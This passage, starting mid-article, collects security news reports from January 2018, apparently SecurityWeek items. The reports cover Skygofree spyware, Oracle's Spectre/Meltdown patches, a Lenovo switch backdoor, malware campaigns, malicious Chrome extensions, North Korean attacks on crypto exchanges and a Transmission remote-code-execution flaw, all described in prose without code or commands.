Skygofree is able to take pictures and videos remotely, monitor SMS, call records and calendar event, of course, it also able to gather target’ location and access any information stored on the mobile.
Skygofree also can record audio via the microphone, the attacker can also force the victim’s device to connect to compromised Wi-Fi networks it controls in order to conduct man-in-the-middle attacks.
Kaspersky also found a variant of Skygofree targeting Windows users, a circumstance that suggests the same company is also targeting machines running Windows OS.
The best way to prevent yourself from being a victim is to avoid downloading apps via third-party websites, app stores or links provided in SMS messages or emails.
Comparative analysis fake 3 Mobile Updater vs SkyGoFree
I asked my colleague Dr. Antonio Pirozzi, Director of the CSE CybSec ZLab, to compare the stubs of code shared by Kaspersky with the ones related to the code we analyzed back in November.
This is what has emerged:
These classes are identical:


The spyware we analyzed did not contain the Android exploits found by Kaspersky, as well as the reverse shell PRISM and the busy box.
The class used for parsing are similar;
The DNS used are the same;

The IoCs published by Kaspersky includes the URL of the C&C (url[.] plus) which was the same of the Spyware analyzed by CSE CybSec.
Conclusion
Many parts of the code are identical, both source codes include strings in Italian and the reference to the Italian firms are the same. The version analyzed by Kaspersky is a new version of the malware analyzed by CSE CybSec ZLab.
Kaspersky also shared the URL from which the spyware is downloaded and one of them was related to the version we analyzed (Fake 3 mobile updater).
The two version of the malware shared numerous classes, C&C server, Whois records and many other info. The sample analyzed by CSE was probably still under development.
Oracle Fixes Spectre, Meltdown Flaws With Critical Patch Update
17.1.2018 securityweek Vulnerebility
Oracle on Tuesday released its first Critical Patch Update for 2018 to deliver 237 new security fixes across its product portfolio. Over half of the addressed vulnerabilities could be remotely exploited without authentication.
As part of the January 2018 Critical Patch Update, Oracle released fixes for the Critical processor vulnerabilities made public in the beginning of the year, namely Spectre and Meltdown. Impacting modern processors, the bugs put billions of devices at risk, and vendors have been working hard to address them over the past several weeks.
“The January 2018 Critical Patch Update provides fixes for certain Oracle products for the Spectre (CVE-2017-5753, CVE-2017-5715) and Meltdown (CVE-2017-5754) Intel processor vulnerabilities,” Oracle notes in its advisory. Specific details, however, are included in a separate note, accessible only to its customers.
The security updates Oracle released for the Sun Systems Products Suite also include a fix for Oracle X86 Servers to address the CVE-2017-5715 Spectre flaw. The fix “includes Intel microcode that enables OS and VM level mitigations,” but the patch is necessary only for servers using non Oracle OS and Virtualization software.
“Oracle OS and Oracle VM patches for CVE-2017-5715 will include updated Intel microcode,” the company said.
A patch for the same bug was also included in the security updates for Oracle VM VirtualBox.
An article from The Register claims that Oracle admitted in a document on its customer portal that Solaris on SPARCv9 might be impacted by the Spectre flaws. The company reportedly said that patches are being developed, but didn’t provide information on when they would be released or on the performance impact they might have.
The product with the largest number of fixes in the January 2018 Critical Patch Update is Financial Services Applications, at 34 patches. 13 of the flaws could be remotely exploitable without authentication.
Fusion Middleware was the second most impacted Oracle product, at 27 fixes (21 of the bugs being remotely exploitable without authentication), followed by MySQL (25 fixes – 6 remotely exploitable bugs), and Java SE (21 – 18) and Hospitality Applications (21 – 15).
Oracle also resolved bugs in PeopleSoft Products (15 – 8), Supply Chain Products Suite (14 – 12), Virtualization (14 – 3), Sun Systems Products Suite (13 – 7), Retail Applications (11 – 8), Communications Applications (10 – 8), Health Sciences Applications (7 – 5), E-Business Suite (7 – 4), Database Server (5 – 3), Hyperion (4 – 1), Support Tools (3 – 1), JD Edwards Products (2 – 2), Siebel CRM (2 – 0), Construction and Engineering Suite (1 – 0), and Java Micro Edition (1 – 0).
Affecting Apache Log4j, CVE-2017-5645 was the vulnerability with the largest number of occurrences in this set of patches, at 21. It affects Communications Applications, WebLogic Server, PeopleSoft Products, Retail Applications, and Supply Chain Products Suite.
The vulnerability with the highest CVSS score (10) was addressed in Sun ZFS Storage Appliance Kit (AK). The most commonly encountered Critical vulnerabilities had a CVSS score of 9.8. Over 20 such flaws were found in Communications Applications, Fusion Middleware, PeopleSoft, Retail Applications, and Virtualization products.
Backdoor Found in Lenovo, IBM Switches
17.1.2018 securityweek Virus
A high severity vulnerability described as a backdoor has been patched in several Flex System, RackSwitch and BladeCenter switches from Lenovo and IBM.
The flaw, tracked as CVE-2017-3765, affects the Enterprise Network Operating System (ENOS) running on affected devices. The vulnerability allows an attacker to gain access to the management interface of a switch.
“An authentication bypass mechanism known as ‘HP Backdoor’ was discovered during a Lenovo security audit in the Telnet and Serial Console management interfaces, as well as the SSH and Web management interfaces under certain limited and unlikely conditions,” Lenovo said in its advisory.
“This bypass mechanism can be accessed when performing local authentication under specific circumstances using credentials that are unique to each switch. If exploited, admin-level access to the switch is granted,” the company added.
ENOS is the operating system that powers Lenovo’s RackSwitch and Flex System embedded switches. ENOS was initially developed by Nortel’s Blade Server Switch Business Unit (BSSBU), which spun off in 2006 to become BLADE Network Technologies (BNT). IBM acquired BNT in 2010 and in 2014 sold it to Lenovo.
The problematic feature, introduced by Nortel in 2004 at the request of a customer, can be found in Lenovo devices and IBM Flex System, BladeCenter and RackSwitch switches that still use the ENOS firmware.
Lenovo patched the security hole with the release of ENOS 8.4.6.0 and also provided workarounds. The company says devices running the CNOS (Cloud Network Operating System) firmware are not vulnerable. IBM has also released firmware updates to fix the vulnerability in impacted switches.
Lenovo pointed out that the backdoor can only be exploited under specific circumstances.
“Lenovo is not aware of this mechanism being exploited, but we assume that its existence is known, and customers are advised to upgrade to firmware which eliminates it,” Lenovo said.
World Economic Forum Publishes Cyber Resiliency Playbook
17.1.2018 securityweek Cyber
World Economic Forum Publishes Playbook for Developing Cyber Resiliency Through Public/Private Collaboration
The World Economic Forum (WEF) has released a playbook for public-private collaboration to improve cyber resiliency ahead of the launch of a new Global Centre for Cybersecurity at the Annual Meeting 2018 taking place on January 23-26 in Davos, Switzerland.
The background to the WEF playbook is the complexity and sometimes conflicting requirements for governments to provide physical and cyber security for their citizens without unnecessarily intruding on personal privacy, and without damaging legitimate multinational businesses. Success, it claims, "depends on collaboration between the public and private sectors."
Word Economic Forum LogoThere are two sections to the playbook: a reference architecture for public-private collaboration, and cyber policy models. There is no attempt to provide a global norm in this process, nor a methodology for implementing individual policy models. It is an intra-country model, and implementation will depend upon each nation's unique values.
Fourteen separate policy topics are included, ranging from research and data sharing, through attribution, encryption, and active defense to cyber-insurance. Five key themes cross these topics: a clearly defined safe harbor for data sharing; legal clarity for the work of white hat researchers; the impact of a symmetrical international policy response; the cost and effect of compliance requirements; and software coding quality standards.
Each policy topic is then analyzed in relation to five areas: security, privacy, economic value, accountability and fairness. It is important at this point to note that the playbooks are designed for governments to develop public/private co-operation -- civil society issues are not seriously discussed.
For example, the first policy model deals with potential government approaches to zero-day vulnerabilities. The life-cycle of a zero-day comprises unknown existence in code; discovery; and exploitation and mitigation. While secure coding practices can limit the occurrence of zero-days, they "will continue to exist due to human error and other factors." Therefore, there needs to be a government policy towards zero-days.
The two primary options are for governments to "completely exit the zero-day market and avoid research dedicated to finding software vulnerabilities;" or to stockpile for own use, and/or disclose to vendors. The implications of the latter option are then discussed. Stockpiling without disclosure increases the likelihood that bad actors might also independently discover the vulnerability. Purchasing zero-days weakens the bug bounty programs since researchers are likely to sell to the highest bidder -- which is likely to be government.
The effect of a zero-day policy is then related to the five security areas. Increased exploitation of zero-days will hurt commerce (economy) and result in more breaches (privacy). Increased research and more sharing will be beneficial (security); while the sharing of zero-days applies pressure on vendors to more rapidly mitigate the vulnerabilities (accountability). Fairness is not implicated in the different policy choices
This basic model of analyzing the policy topic, and then discussing the trade-offs with each of the five security areas (and their interaction) is applied to each of the 14 discussed policy topics. For example, 'active defense' is first defined to range from "technical interactions between a defender and an attacker" to "reciprocally inflicting damage on an alleged adversary".
One obvious danger is the potential for retaliatory escalation. "Responding to a nation-state adversary may trigger significant collateral obligations for a host state of would-be active defenders," warns the playbook. "As such, policy-makers may consider curtailing attempts to attack nation-states. Policy-makers might also consider curtailing the use of active defence techniques against more sophisticated non-state adversaries, as those adversaries may have a greater ability to obfuscate their identity and dangerously escalate a conflict."
The trade-offs on an active defense policy are then related to the five security areas. Expansive use of active defense will increase costs without necessarily having an economic return (economy). It would diminish privacy for both the alleged adversary and for any third-party collateral damage organizations (privacy). Any actual effect on overall security will likely depend upon its effectiveness as a deterrent (security). Only larger companies, and especially nation-backed industries such as the defense sector will likely have the means to employ active defense (fairness); but it is only a realistic option with more accurate attribution (accountability).
The intention of the playbook is simple, despite the thoroughness and complexity of its content. "The frameworks and discussions outlined in this document," it concludes, "endeavour to provide the basis for fruitful collaboration between the public and private sectors in securing shared digital spaces."
"We need to recognize cybersecurity as a public good and move beyond the polarizing rhetoric of the current security debate. Only through collective action can we hope to meet the global challenge of cybersecurity," said Daniel Dobrygowski, Project Lead for Cyber Resilience at the World Economic Forum.
While public/private dialog on security will of necessity be led by individual governments, the document provides an excellent overview of many of the security issues faced by commercial security teams. Although it contains no technical detail on security problems, it provides a detailed picture of the different implications from different approaches to the main security issues faced by all companies today.
Fake Meltdown/Spectre Patch Installs Malware
17.1.2018 securityweek Virus
Cybercriminals are already taking advantage of the massive attention the recently detailed Meltdown and Spectre CPU flaws have received, in an attempt to trick users into installing malware instead, Malwarebytes warns.
Made public in early January, Meltdown and Spectre are two new side-channel attack methods against modern processors and are said to impact billions of devices. Based on vulnerabilities at the CPU level, the flaws allow malicious apps to access data as it is being processed, including passwords, photos, documents, emails, and the like.
Chip makers and vendors were alerted on the bugs last year, and some started working on patches for their users several months ago, but waited for a coordinated public disclosure set for last week. Apple, Microsoft, Google, Canonical, and IBM are just a few of the vendors that have already deployed patches.
Soon after the patches began rolling out, however, attacks taking advantage of the Meltdown/Spectre fever surfaced. One of them, Malwarebytes reports, is targeting German users with the SmokeLoader malware.
The attack was spotted soon after the German authorities issued a warning on phishing emails trying to take advantage of infamous bugs started to appear.
The emails appeared to come from the German Federal Office for Information Security (BSI), and Malwarebytes discovered a domain that also posed as the BSI website. Recently registered, the SSL-enabled phishing site isn’t affiliated with a legitimate or official government entity, but attempts to trick users into installing malware.
The website is offering an information page that supposedly provides links to resources about Meltdown and Spectre, bug also links to a ZIP archive (Intel-AMD-SecurityPatch-11-01bsi.zip) that contains malware instead of the promised security patch.
Once a user downloads and runs the file, the SmokeLoader malware, which is capable of downloading and running additional payloads, is installed. The security researchers have observed the threat attempting to connect to various domains and sending encrypted information.
By analyzing the SSL certificate used by the fraudulent domain, the security researchers discovered other properties associated with the .bid domain, including a German template for a fake Adobe Flash Player update.
The security researchers have already contacted Comodo and CloudFlare to report the fraudulent website, and the domain stopped resolving within minutes after CloudFlare was informed on the issue.
“Online criminals are notorious for taking advantage of publicized events and rapidly exploiting them, typically via phishing campaigns. This particular one is interesting because people were told to apply a patch, which is exactly what the crooks are offering under disguise,” Malwarebytes concludes.
"PowerStager" Tool Employs Unique Obfuscation
17.1.2018 securityweek Virus
A malicious tool that has managed to fly under the radar since April 2017 is showing great focus on obfuscation, in an attempt to evade detection, Palo Alto Networks warns.
Dubbed PowerStager, the tool has shown an uptick in usage for in-the-wild attacks around December 2017. Developed as a Python script that generates Windows executables using C source code, it uses multiple layers of obfuscation to launch PowerShell scripts to execute a shellcode payload.
PowerStager uses a unique obfuscation technique for PowerShell segments, while also offering increased flexibility, due to multiple configuration options.
Some of these options include the ability to target both x86 and x64 platforms, support for additional obfuscation on top of defaults, support for customized error messages/executable icon for social engineering, and the ability to use Meterpreter or other built-in shellcode payloads. The tool can also fetch remote payloads or embed them into the executable and can escalate privileges using UAC.
Analysis of executables created with the help of this tool revealed that they were being generated programmatically and that an embedded string for the file that gets created was included in each executable, Palo Alto’s Jeff White explains. The filename is also randomized between samples.
White discovered seven total PowerShell scripts that can be generated from the script.
As of late December 2017, Palo Alto has observed 502 unique samples of PowerStager, mainly targeting Western European media and wholesale organizations. A large number of samples, however, were being used for testing and sales proof-of-concepts demonstrations, the researcher says.
White also discovered that certain attributes that PowerStager defines when building the samples can be used to track them. There are also a series of characteristics specific to the generated samples. Although they are usually different between samples, they can prove useful for identification, especially when coupled with said unique obfuscation and PowerShell methods during dynamic analysis.
“While it’s not the most advanced toolset out there, the author has gone through a lot of trouble in attempting to obfuscate and make dynamic detection more difficult. PowerStager has covered a lot of the bases in obfuscation and flexibility well, but it hasn’t seen too much usage as of yet; however, it is on the rise and another tool to keep an eye on as it develops,” White concludes.
New KillDisk Variant Spotted in Latin America
17.1.2018 securityweek Virus
A new variant of the disk-wiper malware known as KillDisk has been spotted by Trend Micro researchers in attacks aimed at financial organizations in Latin America.
The security firm is in the process of examining the new variant and the attacks, but an initial analysis showed that the Trojan appears to be delivered by a different piece of malware or it may be part of a bigger attack.
Early versions of KillDisk were designed to wipe hard drives in an effort to make systems inoperable. The malware was used by the Russia-linked threat actor BlackEnergy in the 2015 attack aimed at Ukraine’s energy sector.
Roughly one year after the Ukraine attack, researchers reported that its developers had turned KillDisk into file-encrypting ransomware. However, the samples analyzed at the time used the same encryption key for all instances, making it possible for victims to recover files.
Experts later reported seeing a KillDisk ransomware designed to target Linux machines, but the malware did not save encryption keys anywhere, making it impossible to recover files.
Some links have also been found between KillDisk and the NotPetya malware, which initially appeared to be a piece of ransomware but later turned out to be a disk wiper. NotPetya hit machines in more than 65 countries and major companies reported losing hundreds of millions of dollars as a result of the attack.
The latest variant, which Trend Micro tracks as TROJ_KILLDISK.IUB, goes back to its roots and focuses on deleting files and wiping the disk. The malware, designed to target Windows systems, goes through all drives in order to delete files, except for system files and folders.
It then proceeds to wipe the disk, which includes reading the master boot record (MBR) and overwriting the extended boot record (EBR). The file removal and disk wiping procedures involve overwriting files and disk sectors in order to make recovery more difficult.
Once files and partitions have been deleted and overwritten, the malware attempts to terminate several processes in an effort to reboot the infected machine. By targeting processes associated with the client/server runtime subsystem (csrss.exe), Windows start-up (wininit.exe), Windows logon (winlogon.exe), and the Local Security Authority Subsystem Service (lsass.exe), the malware can force a blue screen of death (BSOD), a logout, or a restart.
Trend Micro has promised to share more information on the new KillDisk variant as its investigation continues.
Half Million Impacted by Four Malicious Chrome Extensions
17.1.2018 securityweek Virus
Four malicious Chrome extensions managed to infect over half a million users worldwide, including employees of major organizations, ICEBRG reports.
The extensions were likely used to conduct click fraud and/or search engine optimization (SEO) manipulation, but they could have also been used by threat actors to gain access to corporate networks and user information, the security company warns.
The malicious extensions were discovered after observing an unusual spike in outbound traffic volume from a customer workstation to a European VPS provider, ICEBRG reveals. The HTTP traffic was associated with the domain ‘change-request[.]info’ and was generated from a Chrome extension named Change HTTP Request Header.
While the extension itself does not contain “any overtly malicious code,” the researchers discovered the combination of “two items of concern that” could result in the injection and execution of arbitrary JavaScript code via the extension.
Chrome can execute JavaScript code contained within JSON but, due to security concerns, extensions aren’t allowed to retrieve JSON from an external source, but need to explicitly request its use via the Content Security Policy (CSP).
When the permission is enabled, however, the extension can retrieve and process JSON from an externally-controlled server, which allows extension authors to inject and execute arbitrary JavaScript code when the update server receives a request.
What ICEBRG researchers discovered was that the Change HTTP Request Header extension could download obfuscated JSON files from ‘change-request[.]info’, via an ‘update_presets()’ function. The obfuscated code was observed checking for native Chrome debugging tools and halting the execution of the infected segment if such tools were detected.
After injection, the malicious JavaScript creates a WebSocket tunnel with ‘change-request[.]info’ and uses it to proxy browsing traffic via the victim’s browser.
“During the time of observation, the threat actor utilized this capability exclusively for visiting advertising related domains indicating a potential click fraud campaign was ongoing. Click fraud campaigns enable a malicious party to earn revenue by forcing victim systems to visit advertising sites that pay per click (PPC),” ICEBRG reports.
The capability, however, can also be used by the threat actor to browse internal sites of victim networks, thus effectively bypassing perimeter controls.
The security researchers also discovered that Change HTTP Request Header wasn’t the only Chrome extension designed to work in this manner. Nyoogle - Custom Logo for Google, Lite Bookmarks, and Stickies - Chrome's Post-it Notes show similar tactics, techniques, and procedures (TTPs) and feature the same command and control (C&C).
The Stickies extension was also observed using a different code injection pathway, but injecting JavaScript code nearly identical to that of other malicious extensions. It appears that the extension has a history of malicious behavior, as it was observed in early 2017 to be using the new code injection technique following an update.
“The inherent trust of third-party Google extensions, and accepted risk of user control over these extensions, allowed an expansive fraud campaign to succeed. In the hands of a sophisticated threat actor, the same tool and technique could have enabled a beachhead into target networks,” ICEBRG notes.
Considering the total installed user base of these malicious Chrome extensions, the malicious actor behind them has a substantial pool of resources to use for financial gain. Google, the National Cyber Security Centre of The Netherlands (NCSC-NL), the United States Computer Emergency Readiness Team (US-CERT), and customers who were directly impacted have been alerted on the issue.
Canadian Man Charged Over Leak of Three Billion Hacked Accounts
17.1.2018 securityweek Hacking
An Ontario man made his first court appearance Monday to answer charges of running a website that collected personal and password data from some three billion accounts, and sold them for profit.
Jordan Evan Bloom, 27, of Thornhill earned some Can$247,000 ($198,800 US) by selling the data for a "small fee" via leakedsource.com, the Royal Canadian Mounted Police said in a statement.
The information was stolen during massive hacks of websites including LinkedIn and the Ashley Madison online dating service.
Some of the data could also be used to access other popular websites if the hacked user used the same password and username combination, according to police.
Bloom was charged in December as part of a criminal probe dubbed "Project Adoration" focusing on trafficking in personal data, unauthorized use of computers, and possession of illicitly obtained property.
The probe lasted more than a year.
Authorities have shut down Bloom's website, but another with the same domain name hosted by servers in Russia is still operating.
"The RCMP will continue to work diligently with our domestic and international law enforcement partners to prosecute online criminality," inspector Rafael Alvarado said in a statement.
Police noted that help from the Dutch National Police and the FBI were "essential" to the investigation.
Shared Accounts Increasingly Problematic for Critical Infrastructure: ICS-CERT
17.1.2018 securityweek ICS
Assessments conducted last year by the U.S. Department of Homeland Security’s Industrial Control Systems Cyber Emergency Response Team (ICS-CERT) showed that boundary protection remains the biggest problem in critical infrastructure organizations, but identification and authentication issues have become increasingly common.
Critical infrastructure owners and operators can ask ICS-CERT to conduct onsite cybersecurity assessments of their industrial control systems (ICS) in order to help them strengthen their cybersecurity posture.
In 2017, ICS-CERT conducted 176 assessments, which represents a 35 percent increase compared to the previous year. The agency analyzed organizations in eight critical infrastructure sectors, but more than two-thirds of the assessments targeted the energy and water and wastewater systems sectors.
The highest number of assessments were conducted in Texas (27), followed by Alaska (20), Nebraska (15), New York (14), Washington (13), Idaho (12), Nevada (10) and Arizona (10).
ICS-CERT identified 753 issues as part of 137 architecture design reviews and network traffic analyses. The six most common weaknesses, which accounted for roughly one-third of the total, were related to network boundary protection, identification and authentication, allocation of resources, physical access controls, account management, and least functionality.

Improper network boundary protection, which includes inadequate boundaries between enterprise and ICS networks and the inability to detect unauthorized activity on critical systems, has been the most common type of weakness since 2014.
As for identification and authentication issues, these can include the lack of mechanisms for tracing user actions if an account gets compromised, and increased difficulty in securing accounts belonging to former employees, particularly ones with administrator access.
Identification and authentication issues first made ICS-CERT’s top six weakness categories in 2015, when it was on the fourth position. In 2016 it jumped one position and last year it was the second most common security weakness.
Of all the identification and authentication issues, shared and group accounts are particularly concerning.
“[Shared and group accounts] make it difficult to identify the actual user and they allow malicious parties to use them with anonymity. Accounts used by a shared group of users typically have poor passwords that malicious actors can easily guess and that users do not change frequently or when a member of the group leaves,” ICS-CERT said in its latest Monitor report.
Allocation of resources for cybersecurity is also a problem in many critical infrastructure organizations. ICS-CERT’s assessment teams noticed that many sites are short-staffed and in many cases there is no backup personnel.
“Although some sites had started planning or attrition of staff, many did not have a plan to address loss of key personnel. One site had seven key personnel, four of whom would be eligible for retirement next year,” the agency said.
While its assessments do not focus on physical access controls, ICS-CERT has often noticed that organizations fail to ensure that ICS components are physically accessible only to authorized personnel.
“The team observed cases where infrastructure (i.e., routers and switches) was in company space but accessible to staff with no need to have physical access. Other cases included ICS components in public areas without any physical restrictions (i.e., locked doors or enclosures) to prevent access from a passerby. Some sites did not have locked doors to the operations plant, which would allow anyone to walk in and potentially have access to control system components,” ICS-CERT explained.
Flaws Allowed Facebook Account Hacking via Oculus App
17.1.2018 securityweek Social
Facebook recently patched a couple of vulnerabilities that could have been exploited by malicious hackers to hijack accounts by abusing integration with the Oculus virtual reality headset.
Facebook announced the acquisition of Oculus VR back in July 2014 and added Oculus assets to its bug bounty program a few weeks later. Several vulnerabilities have been found in Oculus services since, including a series of flaws that earned a researcher $25,000.
In October, web security consultant Josip Franjković decided to analyze the Oculus application for Windows, which includes social features that allow users to connect their Facebook account.
Franjkovic discovered that a malicious actor could have used specially crafted GraphQL queries to connect a targeted user’s Facebook account to the attacker’s Oculus account. GraphQL is a query language created by Facebook in 2012 and later released to the public.
According to the researcher, a specially crafted query allowed an attacker to obtain the victim’s access token, which under normal circumstances should not be accessible to third-party apps, and use it to take control of their Facebook account.
Franjkovic demonstrated an account takeover method by using a specially crafted query to add a new mobile phone number to the targeted account and then leveraging that number to reset the victim’s password.
The vulnerability was reported to Facebook on October 24 and a temporary fix, which involved disabling the facebook_login_sso endpoint, was implemented on the same day. A permanent patch was rolled out on October 30.
A few weeks later, the expert discovered a login cross-site request forgery (CSRF) flaw that could have been exploited to bypass Facebook’s patch.
This second flaw was reported to Facebook on November 18 and again the facebook_login_sso endpoint was disabled on the same day as a temporary fix. A complete patch was implemented roughly three weeks later.
The researcher has not disclosed the amount of money he earned from Facebook for finding the vulnerabilities, but he told SecurityWeek that the social media giant classified the issues as critical and he was happy with the reward he received.
Facebook revealed last week that it had paid a total of $880,000 in bug bounties in 2017, with an average of roughly $1,900 per submission.
Technical details for the vulnerabilities can be found on Franjkovic’s blog. In the past years, the expert reported several vulnerabilities to Facebook, including ones that could be exploited to hijack accounts.
BlackBerry Launches Security Product for Automotive, Other Industries
17.1.2018 securityweek IT
BlackBerry announced on Monday the launch of Jarvis, a new cybersecurity service designed to help companies in the automotive and other sectors find vulnerabilities in their software.
Jarvis has been described by BlackBerry as a cloud-based static binary code analysis software-as-a-service (SaaS) product. The tool is currently used by automakers, including Britain’s largest car maker, Jaguar Land Rover, but BlackBerry says it is ideal for other types of organizations as well, including in the healthcare, aerospace, defense, and industrial automation sectors.
Modern cars use hundreds of software components, including many provided by third-party vendors across several tiers. While this approach has some advantages, it also increases the chances of vulnerabilities making it into the software somewhere along the supply chain.BlackBerry launches Jarvis code scanning service
Jarvis aims to address this issue by scanning code and offering actionable information within minutes. In addition to finding vulnerabilities, the service also helps ensure compliance with various standards.
BlackBerry claims the new product performs tasks that would require a large number of experts and a lot of time, which should help companies save money. The tool can be integrated with existing development tools and APIs.
“Connected and autonomous vehicles require some of the most complex software ever developed, creating a significant challenge for automakers who must ensure the code complies with industry and manufacturer-specific standards while simultaneously battle-hardening a very large and tempting attack surface for cybercriminals,” said John Chen, executive chairman and CEO of BlackBerry.
“Jarvis is a game-changer for OEMs because for the first time they have a complete, consistent, and near real-time view into the security posture of a vehicle's entire code base along with the insights and deep learning needed to predict and fix vulnerabilities, ensure compliance, and remain a step ahead of bad actors,” Chen added.
Jarvis is an online tool that can be used by companies as a pay-as-you-go service. The product can be customized for each organization’s needs and their specific supply chain, allowing them to scan code at every stage of the development process.
Kaspersky Discovers Powerful Mobile Spyware
17.1.2018 securityweek Android
Kaspersky Lab has shared details of a sophisticated, multi-stage mobile spyware that gives attackers the ability to take over an infected Android device, with advanced features that have never been seen before in other mobile threats.
Named Skygofree, the mobile implant has been active since 2014 and has the ability to record nearby conversations and noise when an infected device enters a specified location.
Other advanced functions that have never been seen before include using Android’s Accessibility Services to access WhatsApp messages and the ability to connect an infected device to Wi-Fi networks controlled by the attackers.
“The implant carries multiple exploits for root access and is also capable of taking pictures and videos, seizing call records, SMS, geolocation, calendar events and business-related information stored in the device’s memory,” Kaspersky explained.
Furthermore, a special feature enables it to circumvent a battery-saving technique used on China-made Huawei devices by adding itself to the list of ‘protected apps’ so that it is not switched off automatically when the screen is off.
"Due to this feature, it is clear that the developers paid special attention to the work of the implant on Huawei devices," Kaspersky's researchers noted.
Designed for targeted cyber-surveillance, Kaspersky said the malware could be an offensive security product used for law enforcement purposes, similar to products offered by Hacking Team, a controversial Italy-based company that develops and sells surveillance technology to governments around the world.
Kaspersky did not provide statistics on the number of Android devices that may have been infected, but the number appears to be relatively small. There are “several infected individuals,” all located in Italy, Kaspersky said.
“Given the artefacts we discovered in the malware code and our analysis of the infrastructure, we have a high level of confidence that the developer behind the Skygofree implants is an Italian IT company that offers surveillance solutions, rather like HackingTeam,” said Alexey Firsh, Malware Analyst, Targeted Attacks Research, Kaspersky Lab.
The operators used spoofed landing pages that mimic the sites of mobile operators for spreading the implant, and Kaspersky’s researchers found 48 different commands that can be leveraged by the attackers.
Kaspersky provided technical analysis on Skygofree in an associated blog post, including an overview of the various commands, along with details on a number of modules that target computers running Microsoft Windows.
“High end mobile malware is very difficult to identify and block and the developers behind Skygofree have clearly used this to their advantage: creating and evolving an implant that can spy extensively on targets without arousing suspicion,” Firsh said.
The attacks are ongoing and the most recent domain was registered in October 2017.
North Korean Hackers Prep Attacks Against Cryptocurrency Exchanges: Report
17.1.2018 securityweek BigBrothers
Researchers Say a North Korea-Linked Hacking Campaign is Ready to Go Against South Korean Cryptocurrency Exchanges
North Korean hackers, loosely categorized as the Lazarus Group, have continued their attacks against South Korean interests, with particular emphasis on cryptocurrency exchanges.
Recorded Future has published details of a campaign it discovered in late 2017, which does not yet appear to be active. This may be in recognition of, or because of, the current discussions between North and South over North Korea's potential involvement in South Korea's Winter Olympics being held in Pyeongchang in February -- or it could simply be that the campaign development has not yet been put in action.
Recorded Future said they discovered a spear-phishing campaign that uses the CVE-2017-8291 Ghostscript vulnerability triggered from within a Hangul Word Processor (popular in South Korea) document.
For now, the bilateral discussions between North and South seem to be fruitful. It is reported that North Korea will send a 140-member orchestra to the Games, and there are ongoing discussions over the two countries fielding a joint women's hockey team. Nevertheless, Recorded Future researcher Priscilla Moriuchi told SecurityWeek that the campaign is in place and could be easily invoked.
Earlier this month, McAfee described a separate attack against North Korean defectors from a group -- almost certainly North Korean -- that does not appear to be related to any known cybercrime group.
Recorded Future notes that the techniques used in that attack "are unusual for the Lazarus Group. These include leveraging PowerShell, HTA, JavaScript, and Python, none of which are common in Lazarus operations over the last eight years." This new campaign, however, "showcases a clear use of Lazarus TTPs to target cryptocurrency exchanges and social institutions in South Korea."
The Lazarus targets are users of the Coinlink cryptocurrency exchange, other exchanges, and a group known as 'Friends of MOFA (Ministry of Foreign Affairs)'.
The cryptocurrency target is typical Lazarus. "Beginning in 2016," notes Recorded Future, "researchers discovered a shift in North Korean operations toward attacks against financial institutions designed to steal money and generate funds for the Kim regime." Lazarus is believed to be behind the 2016 attacks on the SWIFT global banking network, including the theft of $81 million from the Bangladesh central bank in February 2016.
In December 2017, the South Korean Youbit cryptocurrency exchange went bankrupt following its second hack of the year. In the first attack it lost 4000 bitcoin or around 40% of its reserves (around $5 million at the time), and a further 17% of its assets in the December breach. Some reports suggest that the attacks were undertaken by BlueNoroff, a sub-group of Lazarus.
South Korean exchanges have been strengthening their network defenses, while the government has been considering regulations to tighten control over cryptocurrencies. One mooted option has been the shutdown of all virtual cryptocurrency exchanges, although a statement from the Office for Government Policy Coordination on Monday downplayed a comment from Justice Minister Park Sang-ki last week. The Justice Minister's statement suggested the government is already working on legislation to ban virtual exchanges in the country. The current view is that a ban is not imminent, although stricter regulation is likely.
Whatever happens, hacking South Korean cryptocurrency exchanges will become more difficult in the future. "The majority of North Korean cryptocurrency operations have targeted South Korean users and exchanges, but we expect this trend to change in 2018. We assess that as South Korea responds to these attempted thefts by increasing security, they will become harder targets, forcing North Korean actors to look to exchanges and users in other countries as well."
Noticeably, Recorded Future warns that although this campaign and toolset are specific to the Hangul Word Processor, the actul vulnerability it exploits is not. "This vulnerability is for the Ghostscript suite and affects a wide range of products, and while this particular version is triggered from within an embedded PostScript in an HWP document, it could easily be adapted to other software."
"The main targets and victims of North Korean cryptocurrency operations in 2017 were South Korean," Moriuchi told SecurityWeek. "As a result of that targeting, the South Korean regulators are attempting to impose stricter financial controls on exchanges, and the exchanges are also implementing stricter security measures both for their users and within their networks. We believe that these factors will lead North Korea -- which is clearly invested in cryptocurrency operations -- to pursue other targets in other countries because the South Korean targets are becoming harder to get at."
This campaign is delivered by spear-phishing emails. Four separate lures have been identified: one aimed at users of Coinlink; two that appear to be resumes stolen from two genuine South Korean computer scientists who work at cryptocurrency exchanges; and one lifted from a blog run by the Friends of MOFA. All of the lure documents were created between mid-October and late November.
"This campaign relies on multiple payloads fashioned out of the Destover infostealer code to collect information about the victim system and exfiltrate files," reports Recorded Future. Destover further implicates Lazarus in the campaign. It was used in the Sony Pictures Entertainment attack in 2014, the Polish banking attacks in January 2017, and in the first WannaCry victim discovered by Symantec.
Recorded Future does not believe that any improving relations between North and South Korea will stop Lazarus targeting South Korea. The campaign could kick off at any time. But the suggestion is that as attacking South Korean exchanges becomes more difficult and less fruitful, the same attack could relatively easily be re-engineered for different exchanges in different countries.
Code Execution Flaw Found in Transmission BitTorrent App
17.1.2018 securityweek Vulnerebility
Google Project Zero researcher Tavis Ormandy has discovered a critical remote code execution vulnerability in the Transmission BitTorrent client. The expert has proposed a fix, but it has yet to be implemented by the application’s developers.
Transmission is a popular open source BitTorrent client that is available for Windows, Mac and Linux. Ormandy has been analyzing several popular torrent clients and found that Transmission has a serious vulnerability.
According to the researcher, an attacker can execute code on a system running Transmission by getting the targeted user to access a specially crafted website.
“The Transmission bittorrent client uses a client/server architecture, the user interface is the client and a daemon runs in the background managing the downloading, seeding, etc,” Ormandy explained in an advisory. “Clients interact with the daemon using JSON RPC requests to a web server listening on port 9091. By default, the daemon will only accept requests from localhost.”
However, the expert showed that the localhost requirement can be bypassed using a type of attack called “DNS rebinding.”
The attacker sets up a website and adds an iframe that points to a subdomain of that site. The DNS server is configured to respond alternatively with an address controlled by the attacker and localhost (127.0.0.1), with a short time to live (TTL). When the victim visits the malicious website, the browser resolves to the attacker-controlled DNS server and then switches to localhost.
“Exploitation is simple, you could set script-torrent-done-enabled and run any command, or set download-dir to /home/user/ and then upload a torrent for ‘.bashrc’,” Ormandy explained.
The expert says he has successfully tested his proof-of-concept (PoC) exploit with Chrome and Firefox running on Windows and Linux.
